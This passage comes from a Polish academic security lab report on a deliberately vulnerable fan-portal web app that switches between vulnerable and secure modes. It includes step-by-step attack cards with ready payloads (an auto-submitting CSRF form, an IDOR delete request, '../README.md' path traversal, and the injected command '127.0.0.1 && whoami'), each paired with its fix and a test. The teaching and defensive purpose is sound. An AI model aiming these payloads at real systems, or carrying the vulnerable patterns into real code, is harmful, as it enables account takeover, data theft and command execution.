username=admin&password=anything
Listing 72. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: konto zostaje zalogowane mimo błędnego hasła.
Wynik secure: hasło jest porównywane z bcryptem, a błędna próba jest odrzucana.
Kryterium zaliczenia: secure blokuje przejęcie konta przez znajomość samego loginu.

15.4. Karta A4 - profile settings / CSRF
Warunki wejściowe: użytkownik admin jest zalogowany. Funkcja profilu jest dostępna pod /ui/profile. Ta sama ścieżka działa podatnie albo bezpiecznie w zależności od trybu.
Kroki manualne:
1. Zalogować się jako admin.
2. Otworzyć osobny plik HTML lub stronę z formularzem:
<form method="POST" action="http://localhost:8080/ui/profile">
<input name="new_email" value="hacked@evil.com">
</form>
<script>document.forms[0].submit()</script>
Listing 73. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
3. W vulnerable sprawdzić, czy email w profilu zmienił się na hacked@evil.com.
4. Przełączyć secure.
5. Wykonać ten sam atak.
6. Sprawdzić, czy pojawia się komunikat CSRF token validation failed.
7. Wypełnić normalny formularz profilu, który posiada token, i potwierdzić, że legalna operacja nadal działa.
Żądanie techniczne:
POST /ui/profile
Cookie: bai_auth_user=...
new_email=hacked@evil.com
Listing 74. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: email zmienia się bez intencji użytkownika.
Wynik secure: brak tokena powoduje HTTP 403, a email zostaje bez zmian.
Kryterium zaliczenia: endpoint /ui/profile jest jedną funkcją, a nie dwoma oddzielnymi ścieżkami testowymi.

15.5. Karta A5 - moderation queue / IDOR
Warunki wejściowe: istnieje post admina o ID 1 oraz konto zwykłego użytkownika user1.
Kroki manualne:
1. Zalogować się jako user1.
2. Otworzyć /ui/moderation lub przygotować ręczne żądanie POST.
3. Spróbować usunąć post admina:
POST /ui/posts/delete/1
Cookie: bai_auth_user=user1
Listing 75. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
4. W vulnerable sprawdzić, czy post znika lub pojawia się komunikat Post deleted.
5. Przełączyć secure.
6. Powtórzyć ten sam POST.
7. Sprawdzić komunikat You can delete only your own posts.
Wynik podatny: dowolny zalogowany użytkownik może usunąć cudzy wpis.
Wynik secure: serwer wymusza właściciela zasobu albo rolę admina.
Kryterium zaliczenia: decyzja jest po stronie serwera. UI może pokazywać lub ukrywać przyciski, ale bezpieczeństwo nie zależy od samego widoku.

15.6. Karta A6 - member directory / Sensitive Data Exposure
Warunki wejściowe: aplikacja uruchomiona najpierw w vulnerable, potem w secure. Widok Members pokazuje stan danych kont.
Kroki manualne:
1. Otworzyć /ui/members.
2. W vulnerable sprawdzić kolumnę password_hash.
3. Zanotować, czy widoczne są wartości typu admin, user1pass.
4. Przełączyć secure albo uruchomić aplikację z SECURITY_ENABLED=true.
5. Otworzyć ten sam widok.
6. Sprawdzić, czy kolumna zawiera hashe bcrypt zaczynające się od $2.
Wynik podatny: baza przechowuje hasła jawne.
Wynik secure: baza przechowuje hashe bcrypt.
Kryterium zaliczenia: nawet jeśli atakujący pozyska app.db, nie dostaje bezpośrednio haseł użytkowników.

15.7. Karta A7 - fanart vault / Path Traversal
Warunki wejściowe: funkcja vault pozwala podejrzeć plik z katalogu uploadów. Test używa nazwy pliku sterowanej parametrem name.
Kroki manualne:
1. Otworzyć /ui/gallery.
2. Wpisać payload:
../README.md
Listing 76. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
3. W vulnerable sprawdzić, czy aplikacja wyświetla treść pliku spoza uploads/.
4. Przełączyć secure.
5. Powtórzyć ten sam payload.
6. Sprawdzić komunikat blokady traversal.
Żądanie techniczne:
GET /ui/gallery?name=../README.md
Listing 77. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: odczyt pliku spoza katalogu uploadów.
Wynik secure: ścieżka jest odrzucona, bo po normalizacji wychodzi poza katalog bazowy.
Kryterium zaliczenia: funkcja podglądu plików nadal działa dla poprawnych uploadów, ale nie dla ścieżek z ../.

15.8. Karta A8 - stream relay check / Command Injection
Warunki wejściowe: funkcja Stream check przyjmuje host i wykonuje diagnostykę ping.
Kroki manualne:
1. Otworzyć /ui/stream-check.
2. Wpisać:
127.0.0.1 && whoami
Listing 78. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
3. W vulnerable sprawdzić, czy w output pojawia się wynik dodatkowej komendy.
4. Przełączyć secure.
5. Wpisać ten sam payload.
6. Sprawdzić, czy input jest odrzucony przed wykonaniem komendy.
Żądanie techniczne:
GET /ui/stream-check?host=127.0.0.1%20%26%26%20whoami
Listing 79. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: powłoka wykonuje dodatkowy fragment po &&.
Wynik secure: walidator odrzuca metaznaki, a poprawne hosty są uruchamiane przez exec.Command bez sh -c.
Kryterium zaliczenia: zabezpieczenie nie tylko filtruje input, ale usuwa klasę błędu przez rezygnację z powłoki.

16. Załącznik B: mapowanie zmian w plikach kodu
main.go
Odpowiedzialność: routing HTTP. Dodano funkcjonalne aliasy /ui/library, /ui/profile, /ui/moderation, /ui/members, /ui/gallery i /ui/stream-check. Najważniejsza zmiana dotyczy profilu: /ui/profile prowadzi do ProfileSettings(), a nie do stale podatnej wersji formularza.
internal/handlers/handlers.go
Odpowiedzialność: logika endpointów. Dodano ProfileSettings(), które przełącza /ui/profile między zachowaniem podatnym i secure na podstawie aktualnego trybu. Dzięki temu CSRF jest testowany na tej samej funkcji profilu.
internal/views/pages.templ
Odpowiedzialność: widoki HTML. Zmieniono UI na MikuMiku Fan Hub i opisano podatności jako funkcje aplikacji. Formularz profilu pokazuje token tylko w trybie secure, ale nadal wysyła dane na /ui/profile.
internal/views/pages_templ.go
Odpowiedzialność: kod generowany. Plik został wygenerowany automatycznie przez Templ po zmianie widoków. Nie był edytowany ręcznie.
internal/db/db.go
Odpowiedzialność: migracja i dane startowe. Seed danych został dopasowany do narracji fanowskiego portalu Vocaloid/Miku.
main_integration_test.go
Odpowiedzialność: testy integracyjne. Dodano test potwierdzający, że /ui/profile w trybie vulnerable przyjmuje sfałszowany POST bez tokena, a w trybie secure ten sam POST jest odrzucany.
docs/Sprawozdanie_BAI_Funkcjonalnosci.md
Odpowiedzialność: raport. Rozbudowano opis ataków o przebieg, screenshoty, fragmenty kodu, wynik podatny oraz wynik secure.

17. Załącznik C: checklista weryfikacji na żywo
1. Uruchomić aplikację w trybie vulnerable.
2. Pokazać nagłówek MikuMiku Fan Hub, aby było jasne, że to aplikacja funkcjonalna.
3. Otworzyć Security map i wyjaśnić, że jest to mapa przejścia przez funkcje.
4. Dla SQLi użyć Library, nie endpointu API.
5. Dla XSS użyć komentarza pod postem.
6. Dla CSRF użyć właściwej funkcji profilu: /ui/profile.
7. Dla IDOR użyć zwykłego usuwania wpisu przez /ui/posts/delete/:id.
8. Dla Path Traversal użyć Fanart vault.
9. Dla Command Injection użyć Stream check.
10. Po każdym ataku przełączyć secure i powtórzyć ten sam payload.
11. Pokazać, że funkcja nadal istnieje, tylko input jest kontrolowany.
12. Na końcu uruchomić testy integracyjne albo pokazać wynik PASS.

18. Załącznik D: najważniejsze różnice vulnerable vs secure
SQL
Vulnerable: konkatenacja stringów. Secure: parametry ?.
XSS
Vulnerable: templ.Raw dla komentarzy. Secure: escaping HTML.
Login
Vulnerable: istnienie loginu wystarcza. Secure: bcrypt i ograniczenie prób.
IDOR
Vulnerable: tylko sprawdzenie logowania. Secure: właściciel zasobu albo admin.
CSRF
Vulnerable: brak tokena. Secure: token w formularzu i cookie.
Hasła
Vulnerable: plaintext. Secure: bcrypt.
Pliki
Vulnerable: uploads + "/" + name. Secure: normalizacja i kontrola katalogu.
Komendy
Vulnerable: sh -c z inputem użytkownika. Secure: regex oraz exec.Command bez shella.

19. Załącznik E: argumentacja inżynierska
Najważniejszą wartością projektu nie jest sama lista podatności, tylko porównanie decyzji implementacyjnych. Każdy błąd wynika z konkretnego uproszczenia:
- SQL Injection wynika z traktowania tekstu użytkownika jako fragmentu języka SQL.
- Stored XSS wynika z zaufania do treści użytkownika przy renderowaniu HTML.
- Broken Authentication wynika z pomylenia identyfikacji użytkownika z uwierzytelnieniem.
- IDOR wynika z braku autoryzacji zasobu po stronie serwera.
- CSRF wynika z założenia, że obecność cookie oznacza intencję użytkownika.
- Sensitive Data Exposure wynika z przechowywania sekretu w formie możliwej do bezpośredniego odczytu.
- Path Traversal wynika z zaufania do ścieżki podanej przez użytkownika.
- Command Injection wynika z przekazania inputu do interpretera powłoki.
Wersja secure nie usuwa funkcji, tylko zmienia granice zaufania. Dobry system nie blokuje użytkownikowi normalnych operacji, ale waliduje i interpretuje dane w kontrolowany sposób.

20. Załącznik F: macierz ryzyka dla funkcji aplikacji
Poniższa macierz pokazuje ryzyko nie jako listę laboratoryjnych podatności, ale jako ryzyko wynikające z funkcji udostępnionych użytkownikowi portalu. Taki opis łączy lukę z konkretną decyzją projektową, wpływem biznesowym oraz testem, który można powtórzyć.
Vocaloid library / SQL Injection
Prawdopodobieństwo: 5. Wpływ: 5. Ryzyko: 25.
Fan comments / Stored XSS
Prawdopodobieństwo: 4. Wpływ: 5. Ryzyko: 20.
Login / Broken Authentication
Prawdopodobieństwo: 4. Wpływ: 5. Ryzyko: 20.
Profile settings / CSRF
Prawdopodobieństwo: 4. Wpływ: 4. Ryzyko: 16.
Moderation queue / IDOR
Prawdopodobieństwo: 4. Wpływ: 4. Ryzyko: 16.
Member directory / Sensitive Data Exposure
Prawdopodobieństwo: 3. Wpływ: 5. Ryzyko: 15.
Fanart vault / Path Traversal
Prawdopodobieństwo: 3. Wpływ: 5. Ryzyko: 15.
Stream check / Command Injection
Prawdopodobieństwo: 3. Wpływ: 5. Ryzyko: 15.
Skala 1-5 jest celowo prosta. W projekcie akademickim ważniejsza jest powtarzalność oceny niż pełna formalizacja jak w CVSS. Najwyżej oceniono SQL Injection, ponieważ publiczne pole wyszukiwania ma niską barierę wejścia i może prowadzić do szerokiego naruszenia poufności oraz integralności danych.
Uzasadnienie ocen:
- Vocaloid library: pole wyszukiwania jest publiczne, więc SQLi ma bardzo niski próg wykonania.
- Fan comments: komentarz jest zapisywany i później wyświetlany innym użytkownikom.
- Login: znajomość loginu w trybie vulnerable wystarcza do przejęcia sesji.
- Profile settings: CSRF można wykonać przez obcą stronę, jeśli ofiara jest zalogowana.
- Moderation queue: ID w URL pozwala celować w cudzy zasób.
- Member directory: wyciek bazy w trybie vulnerable oznacza wyciek haseł jawnych.
- Fanart vault: parametr pliku może wyjść poza katalog uploadów.
- Stream check: input trafiający do powłoki pozwala dopisać dodatkowe polecenie.

20.1. Interpretacja macierzy
Wersja vulnerable pokazuje typowy błąd: funkcja działa szybko, ale bez kontroli granic zaufania. Wersja secure nie zmienia celu funkcji. Zmienione zostają tylko reguły interpretacji danych:
- zapytanie użytkownika jest danymi, nie kodem SQL;
- komentarz użytkownika jest tekstem, nie HTML-em aplikacji;
- ID w URL jest wskazówką, nie dowodem uprawnienia;
- cookie sesyjne dowodzi zalogowania, ale nie dowodzi intencji wykonania akcji;
- nazwa pliku jest nazwą logiczną, nie dowolną ścieżką systemową;
- host diagnostyczny jest argumentem programu, nie fragmentem komendy powłoki.

21. Załącznik G: kryteria akceptacji po poprawkach
Poniższe kryteria można potraktować jako checklistę odbioru projektu. Każdy punkt jest sformułowany tak, aby dało się go zweryfikować ręcznie lub testem integracyjnym.
Tabela 3. Zestawienie danych raportowych. Źródło: opracowanie własne.
ID | Funkcja | Kryterium vulnerable | Kryterium secure | Status
AC-01 | Library search | Payload SQLi zwraca dane niezgodne z normalnym wyszukiwaniem. | Ten sam payload jest traktowany jak zwykły tekst. | Spełnione
AC-02 | Fan comments | Skrypt zapisany w komentarzu renderuje się jako HTML. | Skrypt jest wyświetlany jako tekst. | Spełnione
AC-03 | Login | Sam login może utworzyć sesję użytkownika. | Hasło jest sprawdzane przez bcrypt. | Spełnione
AC-04 | Profile settings | Sfałszowany POST bez tokena zmienia email. | Ten sam POST bez tokena zwraca 403. | Spełnione
AC-05 | Moderation | Użytkownik może wskazać cudzy post po ID. | Serwer sprawdza właściciela albo rolę admina. | Spełnione
AC-06 | Members | Widoczne są hasła jawne z seeda vulnerable. | Widoczne są hashe bcrypt. | Spełnione
AC-07 | Fanart vault | ../README.md może zostać odczytany. | Ścieżka z ../ jest blokowana. | Spełnione
AC-08 | Stream check | 127.0.0.1 && whoami wykonuje dodatkowe polecenie. | Payload z metaznakami jest odrzucony. | Spełnione

Najważniejsze kryterium architektoniczne dotyczy /ui/profile. W poprzedniej wersji można było błędnie zinterpretować projekt jako dwa osobne formularze: podatny i bezpieczny. Po zmianie endpoint /ui/profile jest jedną funkcją, a ProfileSettings() wybiera ścieżkę na podstawie aktualnego trybu. Dzięki temu atak i poprawka dotyczą tej samej funkcjonalności.

21.1. Przykład testu akceptacyjnego dla profilu
func (h *Handler) ProfileSettings() gin.HandlerFunc {
return func(c *gin.Context) {
if h.securityEnabled() {
h.CsrfSecureForm()(c)
return
}
h.CsrfFormVulnerable()(c)
}
}
Listing 80. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
Test integracyjny potwierdza trzy warunki:
1. W trybie vulnerable POST /ui/profile bez tokena zmienia email.
2. W trybie secure POST /ui/profile bez tokena zwraca 403 Forbidden.
3. W trybie secure legalny formularz z tokenem nadal pozwala zmienić email.
To rozróżnienie jest ważne dydaktycznie. Celem nie jest zablokowanie funkcji profilu, tylko pokazanie, że ta sama funkcja może być napisana naiwnie albo poprawnie.

22. Załącznik H: scenariusz omówienia dla prowadzącego
Scenariusz weryfikacji powinien być prowadzony w jednej narracji produktowej. Proponowany wstęp: "to jest fanowski portal MikuMiku Fan Hub; przejdziemy przez jego zwykłe funkcje i pokażemy, gdzie błędne decyzje implementacyjne tworzą podatności".

22.1. Etap 1 - kontekst aplikacji
1. Otworzyć /ui/posts.
2. Pokazać, że aplikacja ma posty, komentarze, profil, bibliotekę, członków i narzędzia społecznościowe.
3. Wskazać przełącznik trybu bezpieczeństwa.
4. Wyjaśnić, że tryb vulnerable i secure korzystają z tego samego kodu aplikacji, ale innych gałęzi walidacji.

22.2. Etap 2 - ataki z poziomu użytkownika
1. W Library wpisać payload SQLi i pokazać nienaturalny wynik.
2. W komentarzu pod postem zapisać payload XSS i pokazać renderowanie.
3. W Profile wykonać sfałszowany POST CSRF.
4. W Moderation spróbować usunąć cudzy post.
5. W Fanart vault użyć ../README.md.
6. W Stream check użyć 127.0.0.1 && whoami.

22.3. Etap 3 - ten sam przebieg w secure
Po przełączeniu secure należy powtórzyć dokładnie te same payloady. Ten krok potwierdza, że poprawka nie polega na ukryciu formularza albo zmianie adresu URL, tylko na naprawie interpretacji danych po stronie serwera.

22.4. Etap 4 - powiązanie z kodem
Po części UI warto pokazać krótko cztery fragmenty kodu:
- routing w main.go, gdzie /ui/profile prowadzi do ProfileSettings();
- handler CSRF w internal/handlers/handlers.go;
- różnicę między SQL z konkatenacją i SQL parametryzowanym;
- różnicę między sh -c i exec.Command bez powłoki.

22.5. Etap 5 - testy
Na końcu należy pokazać wynik:
go test ./...
go test -tags=integration -count=1 -v .
Listing 81. Komendy uruchamiające testy automatyczne projektu. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik PASS potwierdza, że opis raportowy, kod i zachowanie aplikacji są spójne.

23. Testy i weryfikacja
Wykonano następujące kontrole:
Tabela 4. Zestawienie danych raportowych. Źródło: opracowanie własne.
Kontrola | Wynik
templ generate | zakończone sukcesem
go test ./... | zakończone sukcesem
go build -o /private/tmp/bai-feature-check main.go | zakończone sukcesem
Screenshoty UI przez Playwright | wygenerowane
Kontrola screenshotów | sprawdzone, przycięte i dopasowane do raportu
OWASP ZAP baseline scan w Dockerze | zakończone, 60 URL, 14 ostrzeżeń, 0 nowych błędów krytycznych

W ramach weryfikacji uruchomiono także pełny zestaw testów integracyjnych:
go test -tags=integration -count=1 -v .
Listing 82. Komendy uruchamiające testy automatyczne projektu. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik: PASS. Testy obejmują między innymi SQL Injection, Stored XSS, Path Traversal, Command Injection, autoryzację usuwania postów, cookies sesyjne oraz CSRF. Dodano również test potwierdzający, że /ui/profile jest jedną funkcją: w trybie vulnerable przyjmuje sfałszowany POST bez tokena, a w trybie secure ten sam POST zostaje odrzucony.

24. Literatura i źródła
1. OWASP Foundation, OWASP Top 10:2021, https://owasp.org/Top10/2021/, dostęp: 29.05.2026.
2. OWASP Cheat Sheet Series, SQL Injection Prevention Cheat Sheet, https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html, dostęp: 29.05.2026.
3. OWASP Web Security Testing Guide, Testing for SQL Injection - WSTG-INPV-05, https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/07-Input_Validation_Testing/05-Testing_for_SQL_Injection, dostęp: 29.05.2026.
4. PortSwigger Web Security Academy, SQL injection UNION attacks, https://portswigger.net/web-security/sql-injection/union-attacks, dostęp: 29.05.2026.
5. sqlmap project, Usage documentation, https://github.com/sqlmapproject/sqlmap/wiki/Usage, dostęp: 29.05.2026.
6. MITRE, CWE-89: Improper Neutralization of Special Elements used in an SQL Command, https://cwe.mitre.org/data/definitions/89.html, dostęp: 29.05.2026.
7. MITRE, CWE-79: Improper Neutralization of Input During Web Page Generation, https://cwe.mitre.org/data/definitions/79.html, dostęp: 29.05.2026.
8. MITRE, CWE-352: Cross-Site Request Forgery, https://cwe.mitre.org/data/definitions/352.html, dostęp: 29.05.2026.
9. MITRE, CWE-22: Improper Limitation of a Pathname to a Restricted Directory, https://cwe.mitre.org/data/definitions/22.html, dostęp: 29.05.2026.
10. MITRE, CWE-78: Improper Neutralization of Special Elements used in an OS Command, https://cwe.mitre.org/data/definitions/78.html, dostęp: 29.05.2026.
11. N. Provos, D. Mazières, A Future-Adaptable Password Scheme, USENIX Annual Technical Conference 1999, https://www.usenix.org/conference/1999-usenix-annual-technical-conference/future-adaptable-password-scheme, dostęp: 29.05.2026.
12. W. G. J. Halfond, J. Viegas, A. Orso, A Classification of SQL-Injection Attacks and Countermeasures, ISSSE 2006, DOI: 10.1109/ASWEC.2006.40.
13. M. Liu, K. Li, T. Chen, DeepSQLi: Deep Semantic Learning for Testing SQL Injection, arXiv:2005.11728, https://arxiv.org/abs/2005.11728, dostęp: 29.05.2026.
14. HTTPie, HTTPie documentation, https://httpie.io/docs, dostęp: 30.05.2026.
15. OWASP Foundation, Web Security Testing Guide - Testing for Path Traversal, https://owasp.org/www-project-web-security-testing-guide/, dostęp: 30.05.2026.
16. OWASP ZAP, ZAP Docker Documentation, https://www.zaproxy.org/docs/docker/, dostęp: 30.05.2026.
17. OWASP ZAP, ZAP Baseline Scan, https://www.zaproxy.org/docs/docker/baseline-scan/, dostęp: 30.05.2026.
18. J. Clarke-Salt, SQL Injection Attacks and Defense, 2nd edition, Syngress, 2012.

25. Wnioski i dalsze rekomendacje
Projekt spełnia założenie porównania podatnej i zabezpieczonej aplikacji w ramach jednego, spójnego systemu. Podatności są widoczne w funkcjach, które mają normalne zastosowanie: wyszukiwarka, komentarze, logowanie, profil, moderacja, katalog członków, podgląd plików i diagnostyka hosta. Dzięki temu test bezpieczeństwa polega na użyciu zwykłej funkcji w sposób pokazujący błąd implementacyjny.
Najważniejszy przypadek, SQL Injection, pokazano w pełnym przebiegu ręcznym oraz narzędziowym. Ręczny atak wyjaśnia, dlaczego konkatenacja SQL jest błędna, jak dobrać liczbę kolumn, jak użyć UNION SELECT, jak odczytać sqlite_master, jak wyciągnąć użytkowników i jak przejść do ukrytych draftów. Test sqlmap potwierdza, że podatność jest rozpoznawalna z zewnątrz bez znajomości kodu źródłowego. Tryb secure blokuje oba podejścia przez parametryzację zapytań.
Najważniejsze rekomendacje dalszej pracy:
- Dodać testy integracyjne dla nowych aliasów /ui/library, /ui/profile, /ui/gallery, /ui/stream-check, /ui/moderation i /ui/members.
- Dodać kontrolę typu pliku i rozszerzeń w uploadzie fanartów.
- Dodać limity rozmiaru odpowiedzi dla podglądu pliku, aby LFI nie zalało UI dużym plikiem.
- Dodać role moderator/admin do osobnych middleware, zamiast rozpraszać warunki w handlerach.
- Dodać politykę CSP jako dodatkową warstwę ograniczającą skutki XSS.
- Dodać audit log dla akcji moderacyjnych i zmian profilu.
- Rozdzielić mechanizm labowy od kodu produkcyjnego flagą build/runtime, żeby w realnym wdrożeniu nie dało się przypadkowo wystartować w trybie vulnerable.

